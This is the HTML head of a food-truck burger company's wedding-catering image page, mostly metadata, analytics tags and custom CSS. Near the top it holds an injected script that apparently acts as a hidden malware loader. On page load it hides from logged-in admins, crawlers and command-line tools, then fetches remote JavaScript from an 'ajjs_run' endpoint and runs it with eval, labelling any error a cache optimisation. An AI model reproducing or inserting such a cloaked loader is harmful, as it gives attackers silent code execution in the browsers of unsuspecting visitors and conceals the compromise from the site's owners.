

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aioliburger.com/wedding-catering/903a9259/
body_size: 17217
content:
<!doctype html>
<head>
 
    <!--=== META TAGS ===-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="robots" content="max-image-preview:large">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8SY5CQ89BY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8SY5CQ89BY');
</script>
    <!--=== LINK TAGS ===-->
    <link rel="alternate" type="application/rss+xml" title="aioliburger RSS2 Feed" href="https://www.aioliburger.com/feed/" />
    <link rel="pingback" href="https://www.aioliburger.com/xmlrpc.php" />
    <title>903A9259 - aioliburger</title>
  
    <!--=== WP_HEAD() ===-->
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.aioliburger.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aioliburger.com/wedding-catering/903a9259/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="903A9259 - aioliburger" />
	<meta property="og:url" content="https://www.aioliburger.com/wedding-catering/903a9259/" />
	<meta property="og:site_name" content="aioliburger" />
	<meta property="article:modified_time" content="2020-11-11T03:11:49+00:00" />
	<meta property="og:image" content="https://www.aioliburger.com/wedding-catering/903a9259" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1706" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aioliburger.com/wedding-catering/903a9259/","url":"https://www.aioliburger.com/wedding-catering/903a9259/","name":"903A9259 - aioliburger","isPartOf":{"@id":"https://www.aioliburger.com/#website"},"primaryImageOfPage":{"@id":"https://www.aioliburger.com/wedding-catering/903a9259/#primaryimage"},"image":{"@id":"https://www.aioliburger.com/wedding-catering/903a9259/#primaryimage"},"thumbnailUrl":"https://www.aioliburger.com/wp-content/uploads/2020/11/903A9259-scaled.jpg","datePublished":"2020-11-11T02:58:22+00:00","dateModified":"2020-11-11T03:11:49+00:00","breadcrumb":{"@id":"https://www.aioliburger.com/wedding-catering/903a9259/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aioliburger.com/wedding-catering/903a9259/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aioliburger.com/wedding-catering/903a9259/#primaryimage","url":"https://www.aioliburger.com/wp-content/uploads/2020/11/903A9259-scaled.jpg","contentUrl":"https://www.aioliburger.com/wp-content/uploads/2020/11/903A9259-scaled.jpg","width":2560,"height":1706},{"@type":"BreadcrumbList","@id":"https://www.aioliburger.com/wedding-catering/903a9259/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"FOOD TRUCK WEDDING CATERING IN AZ","item":"https://www.aioliburger.com/wedding-catering/"},{"@type":"ListItem","position":2,"name":"903A9259"}]},{"@type":"WebSite","@id":"https://www.aioliburger.com/#website","url":"https://www.aioliburger.com/","name":"aioliburger","description":"aioliburger","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aioliburger.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aioliburger &raquo; 903A9259 Comments Feed" href="https://www.aioliburger.com/wedding-catering/903a9259/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='yrw_widget_css-css' href='https://www.aioliburger.com/wp-content/plugins/widget-yelp-reviews/static/css/yrw-widget.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aioliburger.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.aioliburger.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.aioliburger.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.aioliburger.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.aioliburger.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.aioliburger.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.aioliburger.com/wp-content/themes/Bizcor2018/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.aioliburger.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat_300_400_500_700-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald_300_400_500_700-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='https://www.aioliburger.com/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aioliburger.com/wp-content/plugins/widget-yelp-reviews/static/js/wpac-time.js?ver=1.8" id="wpac_time_js-js"></script>
<script type="text/javascript" defer="defer" src="https://www.aioliburger.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.7" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aioliburger.com/wp-content/themes/Bizcor2018/js/slick.js?ver=1" id="slick_js-js"></script>
<link rel="https://api.w.org/" href="https://www.aioliburger.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aioliburger.com/wp-json/wp/v2/media/2412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aioliburger.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.aioliburger.com/?p=2412' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aioliburger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aioliburger.com%2Fwedding-catering%2F903a9259%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aioliburger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aioliburger.com%2Fwedding-catering%2F903a9259%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.aioliburger.com/wp-content/uploads/2023/04/cropped-Aioli_Gourmet_Burgers-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aioliburger.com/wp-content/uploads/2023/04/cropped-Aioli_Gourmet_Burgers-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aioliburger.com/wp-content/uploads/2023/04/cropped-Aioli_Gourmet_Burgers-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aioliburger.com/wp-content/uploads/2023/04/cropped-Aioli_Gourmet_Burgers-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-16798 .slider-top-banner,
.page-id-16800 .slider-top-banner,
.page-id-16801 .slider-top-banner,
.page-id-16804 .slider-top-banner,
.page-id-16805 .slider-top-banner,
.page-id-16806 .slider-top-banner,
.page-id-16807 .slider-top-banner,
.page-id-16810 .slider-top-banner,
.page-id-16808 .slider-top-banner{
	display: none;
}
.page-id-16798 .topBanner,
.page-id-16800 .topBanner,
.page-id-16801 .topBanner,
.page-id-16804 .topBanner,
.page-id-16805 .topBanner,
.page-id-16806 .topBanner,
.page-id-16807 .topBanner,
.page-id-16810 .topBanner,
.page-id-16808 .topBanner{
    height: 100%;
}

.page-id-16800 .topBanner .positioned,
.page-id-16801 .topBanner .positioned,
.page-id-16804 .topBanner .positioned,
.page-id-16805 .topBanner .positioned,
.page-id-16806 .topBanner .positioned,
.page-id-16807 .topBanner .positioned,
.page-id-16810 .topBanner .positioned,
.page-id-16808 .topBanner .positioned{
    position: relative;
    margin-top: 138px;
}
.page-id-16798 .topBanner .positioned{
    position: relative;
    margin-top: 190px;
}


.Alogo{
    position: absolute;
    right: -6px;
    top: -34px;
    bottom: 0;
    max-width: 128px !important;
    width: 100%;
    background-color: transparent;
    padding: 0;
}
.Alogo1{
    width: 100%;
    background-color: transparent;
    padding: 0;
}
.atoggle .elementor-toggle .elementor-tab-title {
    border-radius: 14px;
    padding-top: 19px;
}
.atoggle ol, .atoggle ul {
    margin-left: 20px;
}
.atoggle ol a, 
.atoggle ul a {
    color:#ffffff !important
}
.atoggle ol a:hover, 
.atoggle ul a:hover {
    color:#cccccc !important
}
a.mybtn{
    font-family: "Oswald", Sans-serif;
    font-size: 28px;
    font-weight: 500;
    text-transform: uppercase;
    background-color: transparent;
    padding: 20px 40px;
    display: inline-block;
    color: #fff;
    border: 2px solid #fff;
    border-radius: 5px;
}
a.mybtn:hover{
    background-color: #fff;
    color: #8cc63f;
    border: 2px solid #fff;
}



.page-id-130 .itemText img {
    width: auto;
}


.page-id-1482 .itemSidebar .formBox,
.page-id-1482 .divwedding,
.page-id-1482 .vendors{
	display: none;
}
.page-id-1482 .itemSidebar .instagram {
    margin-top: 0;
}
.gform_wrapper .gform_footer input {
    width: 100% !important;
    height: 50px;
    border: none;
    color: #fff;
    margin-right: 0 !important;
    background-color: #ED5548;
}
.gform_wrapper li input {
    width: 100% !important;
    height: 50px;
    padding-left: 17px !important;
}

.gform_wrapper.gravity-theme .gfield input.medium, .gform_wrapper.gravity-theme .gfield select.medium {
    width: 100% !important;
    height: 50px;
}
#field_8_4 .gfield_label{
	margin-bottom: -10px;
    margin-top: 18px;
}
.itemText img.aligncenter {
    width: auto;
    display: block;
    margin: 0 auto;
}
p {
    line-height: 1.4em;
}
.page-id-15982 .content-area .custom-container {
    max-width: 1000px;
    margin: 0 auto;
}
a.btn12 {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 75px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
a.btn12:hover {
    background: #272727;
    border-color: #272727;
    color: #ffffff;
}
#popmake-15701 {
    background-image: url(https://www.aioliburger.com/wp-content/uploads/2022/10/image.jpg);
    background-size: cover;
	    padding: 0 !important;
}
#popmake-15701 .pum-content {
    background-color: rgb(0 0 0 / 74%);
    padding: 28px;
}
#popmake-15701 .pum-container {
	padding: 0;
}
#popmake-15701 .popmake-content p{
    color: #fff !important;
    font-weight: 400;
}
.btn67{
color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 66px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
	    margin-top: 20px;
}
.btn67:hover {
    background: #fff;
    border-color: #fff;
    color: #ED1B30;
}
.inner{
max-width: 1200px;
    margin: 0 auto;
    padding: 20px 20px 90px 20px;
}
#popmake-15701{
    max-width: 540px !important;
    width: 100% !important;
}
#popmake-15701 h2,
#popmake-15701 h3{
	text-align:center;
	text-transform:uppercase;
}

#popmake-15701 h2{
    font-size: 20px;
    background-color: #ed1b30;
    padding: 10px;
}
#popmake-15701 h3{
    font-size: 22px;
}

#popmake-15701 .pum-title {
    color: #ffffff;
    font-weight: 400;
    font-size: 32px;
    line-height: 1.3em;
    text-transform: uppercase;
}
#popmake-15701 .pum-close {
    right: 7px !important;
	top: 7px !important;
}
#gform_wrapper_8.gform_legacy_markup_wrapper select {
    color: #000 !important;
}
#gform_wrapper_8.gform_wrapper label {
    display: block !important;
}
#gform_wrapper_8 .gform_heading {
    display: none !important;
}
#gform_wrapper_8 input {
    color: #000 !important;
}
#gform_wrapper_8 li input {
    color: #000 !important;
}
#gform_wrapper_8 .gform_footer input {
    background-color: #ED1B30 !important;
    color: #ffffff !important;
    font-weight: 700 !important;
}
#gform_wrapper_8 .gform_wrapper li .ginput_container_date input{
	padding-left: 4px !important;
}
#gform_wrapper_8.gform_legacy_markup_wrapper .ginput_container_date {
    margin-top: 8px;
    width: 100%;
}
#gform_wrapper_8.gform_legacy_markup_wrapper .ginput_right select, 

#gform_wrapper_8.gform_legacy_markup_wrapper select {
    text-indent: 2px;
    line-height: 1.5em;
    margin-bottom: 5px;
    margin-top: 2px;
    color: #000;
	height: 50px;
}

@media only screen and (max-width: 640px) {
#popmake-15701 .pum-title {
	font-size: 21px;
}

#popmake-15701{
    margin:0 10px;
}
.pum-theme-15696 .pum-container, .pum-theme-cutting-edge .pum-container {
   /* padding: 2% !important;
    max-width: 320 !important;
    left: 0 !important;
    right: 0 !important;
    margin: 0 auto !important;*/
	
	max-width: 320px !important;
}
}

.btnnew1{
color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
    margin-bottom: 25px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin-right: 15px;
}
.btnnew1:hover{
    background: #272727;
    color: #fff;
}
.restaurant2{
color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-left: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 75px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
	margin-top: 10px;
}
.restaurant2:hover {
    background: #fff;
    border-color: #fff;
    color: #ED1B30;
}
.page-id-15561 .itemText img {
    width: 100%;
    height: auto;
}
.page-id-15561 .instagram {
    display:none;
}
.news-section .sliderItem .itemText a.link2 {
    color: #ed1b30;
    background: transparent;
    border-radius: 10px;
    padding: 0;
    display: inline;
    width: auto;
    margin-right: 0;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: auto;
    text-decoration: underline;
	font-size: inherit;
}
.news-section .sliderItem .itemText a.link2:hover {
	background: transparent;
}


.members-section .member .title p {
    text-transform: uppercase;
}
.TESTIMONIALS{
	max-width: 1140px;
    margin: 0 auto 50px auto;
}

/*testimonials-section*/
.testimonials-section .itemText img {
    width: 100%;
    max-width: 124px;
    display: block;
    margin: 0 auto;
}
.testimonials-section {
    padding: 35px 0 125px;
    line-height: 30px;
}
.testimonials-section .itemText p{
	margin-bottom: 0;
	    text-align: center;
}
.testimonials-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED1B30;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
	    text-align: center;
}
.testimonials-section .slider {
    max-width: 1350px;
    margin: 0 auto;
}
.testimonials-section .sliderItem .itemText{
    width: 100%;
}
.testimonials-section .sliderItem {
    display: flex !important;
    padding: 30px 0;
}
.testimonials-section .sliderItem .itemText a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 250px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: 40px 0 22px;
}
.testimonials-section .sliderItem .itemText a:hover {
    background: #272727;
}
.testimonials-section .sliderItem h3 {
    margin: 15px 0;
    font: 500 24px 'Oswald';
	    text-align: center;
}
.testimonials-section .sliderItem .itemText {
    padding: 0px;
	margin-right: 0;
}
.testimonials-section .slider .slick-dots {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
}
.testimonials-section .slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}
.testimonials-section .slider .slick-dots li button{
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #ED1B30;
    background: #fff;
}
.testimonials-section .slider .slick-dots li.slick-active button {
    background: #ED1B30;
}
.testimonials-section .slider .slick-prev, 
.testimonials-section .slider .slick-next {
    top: calc(100% - -6px);
    font-size: 13px;
    color: #ED1B30;
    outline: none;
    width: 13px;
    padding: 0;
    height: 20px;
    display: flex!important;
    align-items: center;
    justify-content: center;
}
.testimonials-section .slider .slick-prev {
    left: calc(50% - 105px);
} 
.testimonials-section .slider .slick-next {
    right: calc(50% - 105px);
}
/*End news-section*/ 		</style>
